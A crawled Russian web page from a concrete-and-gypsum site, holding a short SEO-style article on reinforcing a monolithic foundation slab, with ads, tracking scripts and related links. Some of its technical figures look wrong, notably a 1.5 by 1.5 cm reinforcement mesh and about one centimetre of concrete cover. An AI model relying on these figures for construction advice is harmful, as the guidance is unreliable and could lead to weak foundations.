

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/armirovanie-fundamentnoy-plity.html
body_size: 24138
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Армирование фундаментной плиты - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/armirovanie-fundamentnoy-plity.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Армирование фундаментной плиты - Beton-Area.com" /><meta property="og:description" content="Фундамент для будущего дома должен соответствовать грунту и нагрузке, которую на него окажет построенный дом. Применение монолитной плиты фундаменты целесообразно на грунтах с высокими грунтовыми водами. Она изготавливается из бетона и требует обязательного армирования. Укрепляют фундамент обычно с помощью артаматуры, но и металлопрокат из нержавеющей стали тоже пригодится в ходе строительства. Благодаря своих высоким техническим &hellip;" /><meta property="og:url" content="https://beton-area.com/armirovanie-fundamentnoy-plity.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T19:38:03+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/52afb9ef7ddc6cf5d9bdae304cf5fbf1-600x330.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/52afb9ef7ddc6cf5d9bdae304cf5fbf1-600x330.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="330" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Армирование фундаментной плиты&raquo;" href="https://beton-area.com/armirovanie-fundamentnoy-plity.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u0410\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0444\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u043d\u043e\u0439 \u043f\u043b\u0438\u0442\u044b"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Farmirovanie-fundamentnoy-plity.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Farmirovanie-fundamentnoy-plity.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-9502 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Армирование фундаментной плиты"> Армирование фундаментной плиты</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="600" height="330" src="https://beton-area.com/wp-content/uploads/2021/01/52afb9ef7ddc6cf5d9bdae304cf5fbf1-600x330.jpg" class="img-responsive aligncenter wp-post-image" alt="Армирование фундаментной плиты" srcset="https://beton-area.com/wp-content/uploads/2021/01/52afb9ef7ddc6cf5d9bdae304cf5fbf1-600x330.jpg 600w, https://beton-area.com/wp-content/uploads/2021/01/52afb9ef7ddc6cf5d9bdae304cf5fbf1-600x330-300x165.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" title="Армирование фундаментной плиты" /><article class="small single"><div class="flat_pm_start"></div><p></p><p id="article-buy-text" style="text-align: justify">Фундамент для будущего дома должен соответствовать грунту и нагрузке, которую на него окажет построенный дом. <strong>Применение монолитной плиты фундаменты целесообразно на грунтах с высокими грунтовыми водами.</strong> Она изготавливается из бетона и требует обязательного армирования. Укрепляют фундамент обычно с помощью артаматуры, но и металлопрокат из нержавеющей стали тоже пригодится в ходе строительства. Благодаря своих высоким техническим характеристикам, нержавеющая становится все востребованней, а продажа нержавейки становится все популярнее.</p><p style="text-align: justify">Армирование придает бетону высокую прочность, и он уже называется железобетоном. При соблюдении технологии при его закладке, получается мощный и долговечный фундамент.</p><h3 style="text-align: justify">Устройство опалубки</h3><p style="text-align: justify">Для изготовления плиты фундамента следует сделать опалубку. Для этого выкапывается незначительное углубление в грунте по площади будущего фундамента и по периметру крепятся доски. На место снятого грунта засыпается подушка песка или гравия, который защищает бетон от капиллярного втягивания влаги. В качестве гидроизоляции следует применить пенополистирол или более дешевый пенопласт. Опалубку следует делать нужной высоты и с использованием уровня. В дальнейшем она будет показателем высоты и равномерности заливки раствора.</p><h3 style="text-align: justify">Подготовка и армирование</h3><p style="text-align: justify">Перед началом армирования фундамента необходимо его подготовить. Если на месте строительства грунт слабый, его следует укрепить арматурным каркасом или стальными стержнями. Но для того, чтобы железобетонная конструкция обладала высокой прочностью, стальная арматура должны быть без ржавчины и жировой пленки.</p><p style="text-align: justify">Непосредственно армирование заключается в расположении связанной стальной проволоки в нижней и верхней части плиты.<strong> Также можно применить сетку с размером сечения 1,5 на 1,5 см и диаметром проволоки 5-6 мм.</strong> Высота такого армирующего каркаса должна быть рассчитана таким образом, чтобы после заливки бетона она углубилась в него примерно на сантиметр. Это способствует созданию защитного слоя. Важно заметить, что арматура ни в коем случае не должна располагаться прямо на грунте, поэтому для ее нижнего ряда применяют распорки.</p><p style="text-align: justify"><img loading="lazy" class="size-large wp-image-2298 aligncenter" style="margin-top: 10px;margin-bottom: 10px" alt="Строительство крупного объекта" src="http://beton-area.com/wp-content/uploads/2021/01/52afb9ef7ddc6cf5d9bdae304cf5fbf1-600x330.jpg" width="600" height="330"  sizes="(max-width: 600px) 100vw, 600px" /></p><p style="text-align: justify">Верхний ряд располагается так же на распорках и крепится в виде дорожек, что придает всей конструкции стабильность. Вся перевязка арматуры должна производиться качественно и быть настолько прочной, чтобы по ней могли перемещаться рабочие во время бетонирования.</p><p style="text-align: justify">После того как весь бетон залив, поверхность должна быть абсолютно гладкая без выступающих арматурных стержней.</p><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82-%d0%bf%d0%be%d0%b4-%d0%b4%d1%8b%d0%bc%d0%be%d1%85%d0%be%d0%b4-%d1%81%d0%b2%d0%be%d0%b8%d0%bc%d0%b8-%d1%80%d1%83%d0%ba%d0%b0%d0%bc%d0%b8-%d0%b8.html"     class="post-14074"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/08/1-150x150.jpeg" class="crp_thumb crp_featured" alt="Фундамент под дымоход своими руками: инструкция" title="Фундамент под дымоход своими руками: инструкция" /><span class="crp_title">Фундамент под дымоход своими руками: инструкция</span></a></li><li><a href="https://beton-area.com/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%be%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82.html"     class="post-13787"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/01/fundament-150x150.jpg" class="crp_thumb crp_featured" alt="Железобетонный фундамент" title="Железобетонный фундамент" /><span class="crp_title">Железобетонный фундамент</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%80%d0%be%d0%b8.html"     class="post-14343"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/4-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор качественного бетона для строительства" title="Выбор качественного бетона для строительства" /><span class="crp_title">Выбор качественного бетона для строительства</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d1%81%d0%bc%d0%b5%d1%81%d0%b5%d0%b9-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d0%be.html"     class="post-15079"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2025/07/fit_960_530_false_crop_1000_562_0_52_q90_3538292_5485f5c48e7a0ca62c85691b5-150x150.jpeg" class="crp_thumb crp_featured" alt="Выбор строительных смесей: искусство создания прочного фундамента" title="Выбор строительных смесей: искусство создания прочного фундамента" /><span class="crp_title">Выбор строительных смесей: искусство создания&hellip;</span></a></li><li><a href="https://beton-area.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bc%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2.html"     class="post-14347"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/11/item_1894-150x150.jpg" class="crp_thumb crp_featured" alt="Строительство каркасного дома: основные этапы и виды работ" title="Строительство каркасного дома: основные этапы и виды работ" /><span class="crp_title">Строительство каркасного дома: основные этапы и виды работ</span></a></li><li><a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%b4%d0%b1%d0%b8%d1%80%d0%b0%d0%b5%d1%82%d1%81%d1%8f-%d0%b0%d1%80%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%b0-%d0%b0400-%d0%b4%d0%b8%d0%b0%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%bc.html"     class="post-14498"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/03/armatura-01-150x150.jpg" class="crp_thumb crp_featured" alt="Как подбирается арматура А400 диаметром 12 мм" title="Как подбирается арматура А400 диаметром 12 мм" /><span class="crp_title">Как подбирается арматура А400 диаметром 12 мм</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/armirovanie-fundamentnoy-plity.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/armirovanie-fundamentnoy-plity.html&#038;text=%D0%90%D1%80%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%B8%D1%82%D1%8B" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Армирование%20фундаментной%20плиты&#038;body=https://beton-area.com/armirovanie-fundamentnoy-plity.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/armirovanie-fundamentnoy-plity.html&#038;title=%D0%90%D1%80%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%B8%D1%82%D1%8B" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b2-%d0%bc%d0%be.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%86%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b1.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d1%82-papakava-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%bd%d0%b0%d0%b4%d1%91%d0%b6%d0%bd%d0%be.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/%d0%ba%d0%b2%d0%b0%d1%80%d1%86-%d0%b2%d1%96%d0%bd%d1%96%d0%bb-%d1%87%d0%b8-%d0%bb%d0%b0%d0%bc%d1%96%d0%bd%d0%b0%d1%82-%d1%89%d0%be-%d0%b7%d0%b0%d0%ba%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b8-%d1%83-%d0%bf.html">Кварц вініл чи ламінат: що закладати у проєкт сучасного інтер&#8217;єру</a></li><li> <a href="https://beton-area.com/%d0%b6%d0%b0%d0%bb%d1%8e%d0%b7%d0%b8-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d1%8b%d1%85-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0%d1%85.html">Жалюзи в минималистичных интерьерах: контроль света без визуального шума</a></li><li> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html">Перфоратори DeWalt</a></li><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. 